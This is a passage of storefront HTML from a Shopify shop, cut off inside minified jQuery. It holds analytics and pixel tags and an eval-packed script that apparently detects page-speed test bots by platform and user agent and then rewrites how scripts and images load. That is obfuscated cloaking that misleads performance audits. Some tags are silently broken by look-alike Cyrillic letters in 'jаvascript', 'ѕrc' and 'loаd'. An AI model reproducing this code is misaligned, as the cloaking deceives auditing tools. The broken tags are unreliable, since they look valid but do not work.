<link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/vendor.min.js?v=106945309467404108261760086955" as="script">
<link rel="preload" href="//www.turmerry.com/cdn/shop/files/pandectes-rules.js?v=15099555710428403918" as="script">
  <script type="text/javascript">
    function removeLazy(){var myStringArray = document.querySelectorAll('img.removelazyload');var arrayLength = myStringArray.length;if(arrayLength>0){for (var i = 0; i < arrayLength; i++) {myStringArray[i].removeAttribute('loading');}}}removeLazy();window.addEventListener('DOMContentLoaded', (event) => {removeLazy();setTimeout(removeLazy, 1000);setTimeout(removeLazy, 2000);});
    eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))
  </script>



	<script src="//www.turmerry.com/cdn/shop/files/pandectes-rules.js?v=15099555710428403918"></script>
  <script>window.rechargeCustomTheme = {useVariantIdElement: true,};</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-147981061-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147981061-1');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.type="text/jаvascript";j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXGVG2R');</script>
<!-- End Google Tag Manager --><!-- Begin: Northbeam pixel -->
<script>var r;(n=r=r||{}).A="identify",n.B="trackPageView",n.C="fireEmailCaptureEvent",n.D="fireCustomGoal",n.E="firePurchaseEvent";var n="//j.northbeam.io/ota-sp/ca7fbada-1dbd-4d19-a44a-55fa442b7675.js";function t(n){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];a.push({fnName:n,args:e})}var a=[],e=((e={_q:a})[r.A]=function(n,e){return t(r.A,n,e)},e[r.B]=function(){return t(r.B)},e[r.C]=function(n,e){return t(r.C,n,e)},e[r.D]=function(n,e){return t(r.D,n,e)},e[r.E]=function(n){return t(r.E,n)},window.Northbeam=e,document.createElement("script"));e.async=!0,e.src=n,document.head.appendChild(e);</script>
<!-- End: Northbeam pixel --><link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Courgette&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Raleway&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,100..700;1,100..700&display=swap" rel="stylesheet">

  <script>
    !function(e){if(!window.pintrk){window.pintrk = function () {
      window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
      n=window.pintrk;n.queue=[],n.version="3.0";var
      t=document.createElement("script");t.type="text/jаvascript",t.async=!0,t.src=e;var
      r=document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(t,r)} }("https://s.pinimg.com/ct/core.js");
    pintrk('load', '2612829451077', {em: '<user_email_address>'});
    pintrk('page');
  </script>
  <noscript>
    <img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?event=init&tid=2612829451077&pd[em]=<hashed_email_address>&noscript=1" />
  </noscript>

  <!-- Pinterest Signup Code -->
  <script>pintrk('track', 'lead', {lead_type: 'Newsletter'});</script>
  <!-- end Pinterest Signup Code -->

  <script async loading="01" ѕrc="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=LZ2qsF"></script>
  <script>
   (function() {
    function asyncLoad() {
    // Begin and End comments are used by script to replace identifier
    var smileUIUrl = /* begin */ 'js.smile.io' /* end */
    var smileShopifyJsUrl = 'https:\/\/'+smileUIUrl+'\/v1\/smile-shopify.js'
    var urls = [smileShopifyJsUrl+"?shop="+Shopify.shop];
    for (var i = 0; i < urls.length; i++) {
    var s = document.createElement('script');
     s.type = 'text/javascript';
     s.async = true;
     s.src = urls[i];
    var x = document.getElementsByTagName('script')[0];
     x.parentNode.insertBefore(s, x);
    } };
    if(window.attachEvent) {
     window.attachEvent('onload', asyncLoad);
    } else {
     window.addEventListener('loаd', asyncLoad, false);
    }
    // for stores that might migrate, without uninstalling smile. Having the init code duplicated does not throws any error, this is here just for cleanliness
    var smileShopifyInitElement = document.getElementsByClassName('smile-shopify-init');
    if(smileShopifyInitElement.length == 2){ 
     smileShopifyInitElement[0].parentNode.removeChild( smileShopifyInitElement[0] );
    } })();
  </script>

  <!-- CSS ================================================== --><link href="https://fonts.googleapis.com/css?family=Open Sans:100,200,300,400,500,600,700,800,900" rel="stylesheet" defer><link href="https://fonts.googleapis.com/css?family=Courgette%7CMerriweather%7CMerriweather+Sans%7CPacifico&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Baskerville:400,400i,700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link href="//www.turmerry.com/cdn/shop/t/55/assets/theme.css?v=97699092817353382091769061610" rel="stylesheet" type="text/css" media="all" />

<script>/*! jQuery v2.1.4 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(h,e){function t(e,t){return t.toUpperCase()}var n=[],c=n.slice,g=n.concat,a=n.push,i=n.indexOf,r={},o=r.toString,m=r.hasOwnProperty,v={},y=h.document,s="2.1.4",w=function(e,t){return new w.fn.init(e,t)},u=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,l=/^-ms-/,f=/-([\da-z])/gi;function p(e){var t="length"in e&&e.length,n=w.type(e);return"function"!==n&&!w.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e))}w.fn=w.prototype={jquery:s,constructor:w,selector:"",length:0,toArray:function(){return c.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:c.call(this)},pushStack:function(e){e=w.merge(this.constructor(),e);return e.prevObject=this,e.context=this.context,e},each:function(e,t){return w.each(this,e,t)},map:function(n){return this.pushStack(w.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(c.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:a,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o=arguments[0]||{},s=1,a=arguments.length,u=!1;for("boolean"==typeof o&&(u=o,o=arguments[s]||{},s++),"object"==typeof o||w.isFunction(o)||(o={}),s===a&&(o=this,s--);s<a;s++)if(null!=(e=arguments[s]))for(t in e)i=o[t],n=e[t],o!==n&&(u&&n&&(w.isPlainObject(n)||(r=w.isArray(n)))?(i=r?(r=!1,i&&w.isArray(i)?i:[]):i&&w.isPlainObject(i)?i:{},o[t]=w.extend(u,i,n)):void 0!==n&&(o[t]=n));return o},w.extend({expando:"jQuery"+(s+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===w.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){return!w.isArray(e)&&0<=e-parseFloat(e)+1},isPlainObject:function(e){return"object"===w.type(e)&&!e.nodeType&&!w.isWindow(e)&&!(e.constructor&&!m.call(e.constructor.prototype,"isPrototypeOf"))},isEmptyObject:function(e){for(var t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?r[o.call(e)]||"object":typeof e},globalEval:function(e){var t,n=eval;(e=w.trim(e))&&(1===e.indexOf("use strict")?((t=y.createElement("script")).text=e,y.head.appendChild(t).parentNode.removeChild(t)):n(e))},camelCase:function(e){return e.replace(l,"ms-").replace(f,t)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,s=p(e);if(n){if(s)for(;i<o&&!1!==(r=t.apply(e[i],n));i++);else for(i in e)if(r=t.apply(e[i],n),!1===r)break}else if(s)for(;i<o&&!1!==(r=t.call(e[i],i,e[i]));i++);else for(i in e)if(r=t.call(e[i],i,e[i]),!1===r)break;return e},trim:function(e){return null==e?"":(e+"").replace(u,"")},makeArray:function(e,t){t=t||[];return null!=e&&(p(Object(e))?w.merge(t,"string"==typeof e?[e]:e):a.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!=s&&r.push(e[i]);return r},map:function(e,t,n){var r,i=0,o=e.length,s=[];if(p(e))for(;i<o;i++)null!=(r=t(e[i],i,n))&&s.push(r);else for(i in e)r=t(e[i],i,n),null!=r&&s.push(r);return g.apply([],s)},guid:1,proxy:function(e,t){var n,r;return"string"==typeof t&&(r=e[t],t=e,e=r),w.isFunction(e)?(n=c.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(c.call(arguments)))}).guid=e.guid=e.guid||w.guid++,r):void 0},now:Date.now,support:v}),w.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){r["[object "+t+"]"]=t.toLowerCase()});var d=function(n){function f(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(65536+r):String.fromCharCode(r>>10|55296,1023&r|56320)}function t(){m()}var e,d,b,o,r,h,p,g,w,l,c,m,T,i,v,y,s,a,x,C="sizzle"+ +new Date,N=n.document,k=0,E=0,u=oe(),S=oe(),D=oe(),j=function(e,t){return e===t&&(c=!0),0},A={}.hasOwnProperty,L=[],q=L.pop,H=L.push,O=L.push,F=L.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",W="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",$=W.replace("w","w#"),I="\\["+M+"*("+W+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+$+"))|)"+M+"*\\]",B=":("+W+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",_=new RegExp(M+"+","g"),z=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),X=new RegExp("^"+M+"*,"+M+"*"),U=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),V=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),Y=new RegExp(B),G=new RegExp("^"+$+"$"),Q={ID:new RegExp("^#("+W+")"),CLASS:new RegExp("^\\.("+W+")"),TAG:new RegExp("^("+W.replace("w","w*")+")"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},J=/^(?:input|select|textarea|button)$/i,K=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,ee=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,te=/[+~]/,ne=/'|\\/g,re=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig");try{O.apply(L=F.call(N.childNodes),N.childNodes),L[N.childNodes.length].nodeType}catch(e){O={apply:L.length?function(e,t){H.apply(e,F.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function ie(e,t,n,r){var i,o,s,a,u,l,c,f,p;if((t?t.ownerDocument||t:N)!==T&&m(t),n=n||[],s=(t=t||T).nodeType,"string"!=typeof e||!e||1!==s&&9!==s&&11!==s)return n;if(!r&&v){if(11!==s&&(i=ee.exec(e)))if(l=i[1]){if(9===s){if(!(o=t.getElementById(l))||!o.parentNode)return n;if(o.id===l)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(l))&&x(t,o)&&o.id===l)return n.push(o),n}else{if(i[2])return O.apply(n,t.getElementsByTagName(e)),n;if((l=i[3])&&d.getElementsByClassName)return O.apply(n,t.getElementsByClassName(l)),n}if(d.qsa&&(!y||!y.test(e))){if(c=l=C,f=t,p=1!==s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(u=h(e),(l=t.getAttribute("id"))?c=l.replace(ne,"\\$&"):t.setAttribute("id",c),c="[id='"+c+"'] ",a=u.length;a--;)u[a]=c+de(u[a]);f=te.test(e)&&fe(t.parentNode)||t,p=u.join(",")}if(p)try{return O.apply(n,f.querySelectorAll(p)),n}catch(e){}finally{l||t.removeAttribute("id")}}}return g(e.replace(z,"$1"),t,n,r)}function oe(){var n=[];function r(e,t){return n.push(e+" ")>b.cacheLength&&delete r[n.shift()],r[e+" "]=t}return r}function se(e){return e[C]=!0,e}function ae(e){var t=T.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var n=e.split("|"),r=e.length;r--;)b.attrHandle[n[r]]=t}function le(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||1<<31)-(~e.sourceIndex||1<<31);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ce(s){return se(function(o){return o=+o,se(function(e,t){for(var n,r=s([],e.length,o),i=r.length;i--;)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function fe(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in d=ie.support={},r=ie.isXML=function(e){e=e&&(e.ownerDocument||e).documentElement;return!!e&&"HTML"!==e.nodeName},m=ie.setDocument=function(e){var u=e?e.ownerDocument||e:N;return u!==T&&9===u.nodeType&&u.documentElement?(i=(T=u).documentElement,(e=u.defaultView)&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",t,!1):e.attachEvent&&e.attachEvent("onunload",t)),v=!r(u),d.attributes=ae(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ae(function(e){return e.appendChild(u.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=Z.test(u.getElementsByClassName),d.getById=ae(function(e){return i.appendChild(e).id=C,!u.getElementsByName||!u.getElementsByName(C).length}),d.getById?(b.find.ID=function(e,t){if(void 0!==t.getElementById&&v){e=t.getElementById(e);return e&&e.parentNode?[e]:[]}},b.filter.ID=function(e){var t=e.replace(re,f);return function(e){return e.getAttribute("id")===t}}):(delete b.find.ID,b.filter.ID=function(e){var t=e.replace(re,f);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}}),b.find.TAG=d.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[i++];)1===n.nodeType&&r.push(n);return r},b.find.CLASS=d.getElementsByClassName&&function(e,t){return v?t.getElementsByClassName(e):void 0},s=[],y=[],(d.qsa=Z.test(u.querySelectorAll))&&(ae(function(e){i.appendChild(e).innerHTML="<a id='"+C+"'></a><select id='"+C+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+C+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+C+"+*").length||y.push(".#.+[+~]")}),ae(function(e){var t=u.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=Z.test(a=i.matches||i.webkitMatchesSelector||i.mozMatchesSelector||i.oMatchesSelector||i.msMatchesSelector))&&ae(function(e){d.disconnectedMatch=a.call(e,"div"),a.call(e,"[s!='']:x"),s.push("!=",B)}),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),e=Z.test(i.compareDocumentPosition),x=e||Z.test(i.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},j=e?function(e,t){if(e===t)return c=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e===u||e.ownerDocument===N&&x(N,e)?-1:t===u||t.ownerDocument===N&&x(N,t)?1:l?P(l,e)-P(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return c=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!i||!o)return e===u?-1:t===u?1:i?-1:o?1:l?P(l,e)-P(l,t):0;if(i===o)return le(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[r]===a[r];)r++;return r?le(s[r],a[r]):s[r]===N?-1:a[r]===N?1:0},u):T},ie.matches=function(e,t){return ie(e,null,null,t)},ie.matchesSelector=function(e,t){if((e.ownerDocument||e)!==T&&m(e),t=t.replace(V,"='$1']"),!(!d.matchesSelector||!v||s&&s.test(t)||y&&y.test(t)))try{var n=a.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<ie(t,T,null,[e]).length},ie.contains=function(e,t){return(e.ownerDocument||e)!==T&&m(e),x(e,t)},ie.attr=function(e,t){(e.ownerDocument||e)!==T&&m(e);var n=b.attrHandle[t.toLowerCase()],n=n&&A.call(b.attrHandle,t.toLowerCase())?n(e,t,!v):void 0;return void 0!==n?n:d.attributes||!v?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},ie.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ie.uniqueSort=function(e){var t,n=[],r=0,i=0;if(c=!d.detectDuplicates,l=!d.sortStable&&e.slice(0),e.sort(j),c){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return l=null,e},o=ie.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(b=ie.selectors={cacheLength:50,createPseudo:se,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(re,f),e[3]=(e[3]||e[4]||e[5]||"").replace(re,f),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ie.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ie.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Y.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(re,f).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=u[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&u(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(e){e=ie.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===r:"!="===n?e!==r:"^="===n?r&&0===e.indexOf(r):"*="===n?r&&-1<e.indexOf(r):"$="===n?r&&e.slice(-r.length)===r:"~="===n?-1<(" "+e.replace(_," ")+" ").indexOf(r):"|="===n&&(e===r||e.slice(0,r.length+1)===r+"-"))}},CHILD:function(d,e,t,h,g){var m="nth"!==d.slice(0,3),v="last"!==d.slice(-4),y="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,s,a,u,l=m!=v?"nextSibling":"previousSibling",c=e.parentNode,f=y&&e.nodeName.toLowerCase(),p=!n&&!y;if(c){if(m){for(;l;){for(o=e;o=o[l];)if(y?o.nodeName.toLowerCase()===f:1===o.nodeType)return!1;u=l="only"===d&&!u&&"nextSibling"}return!0}if(u=[v?c.firstChild:c.lastChild],v&&p){for(a=(r=(i=c[C]||(c[C]={}))[d]||[])[0]===k&&r[1],s=r[0]===k&&r[2],o=a&&c.childNodes[a];o=++a&&o&&o[l]||(s=a=0)||u.pop();)if(1===o.nodeType&&++s&&o===e){i[d]=[k,a,s];break}}else if(p&&(r=(e[C]||(e[C]={}))[d])&&r[0]===k)s=r[1];else for(;(o=++a&&o&&o[l]||(s=a=0)||u.pop())&&((y?o.nodeName.toLowerCase()!==f:1!==o.nodeType)||!++s||(p&&((o[C]||(o[C]={}))[d]=[k,s]),o!==e)););return(s-=g)===h||s%h==0&&0<=s/h}}},PSEUDO:function(e,o){var t,s=b.pseudos[e]||b.setFilters[e.toLowerCase()]||ie.error("unsupported pseudo: "+e);return s[C]?s(o):1<s.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,t){for(var n,r=s(e,o),i=r.length;i--;)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return s(e,0,t)}):s}},pseudos:{not:se(function(e){var r=[],i=[],a=p(e.replace(z,"$1"));return a[C]?se(function(e,t,n,r){for(var i,o=a(e,null,r,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))}):function(e,t,n){return r[0]=e,a(r,null,n,i),r[0]=null,!i.pop()}}),has:se(function(t){return function(e){return 0<ie(t,e).length}}),contains:se(function(t){return t=t.replace(re,f),function(e){return-1<(e.textContent||e.innerText||o(e)).indexOf(t)}}),lang:se(function(n){return G.test(n||"")||ie.error("unsupported lang: "+n),n=n.replace(re,f).toLowerCase(),function(e){var t;do{if(t=v?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===i},focus:function(e){return e===T.activeElement&&(!T.hasFocus||T.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return K.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:ce(function(){return[0]}),last:ce(function(e,t){return[t-1]}),eq:ce(function(e,t,n){return[n<0?n+t:n]}),even:ce(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ce(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ce(function(e,t,n){for(var r=n<0?n+t:n;0<=--r;)e.push(r);return e}),gt:ce(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function pe(){}function de(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function he(s,e,t){var a=e.dir,u=t&&"parentNode"===a,l=E++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||u)return s(e,t,n)}:function(e,t,n){var r,i,o=[k,l];if(n){for(;e=e[a];)if((1===e.nodeType||u)&&s(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||u){if((r=(i=e[C]||(e[C]={}))[a])&&r[0]===k&&r[1]===l)return o[2]=r[2];if((i[a]=o)[2]=s(e,t,n))return!0}}}function ge(i){return 1<i.length?function(e,t,n){for(var r=i.length;r--;)if(!i[r](e,t,n))return!1;return!0}:i[0]}function me(e,t,n,r,i){for(var o,s=[],a=0,u=e.length,l=null!=t;a<u;a++)!(o=e[a])||n&&!n(o,r,i)||(s.push(o),l&&t.push(a));return s}function ve(d,h,g,m,v,e){return m&&!m[C]&&(m=ve(m)),v&&!v[C]&&(v=ve(v,e)),se(function(e,t,n,r){var i,o,s,a=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)ie(e,t[r],n);return 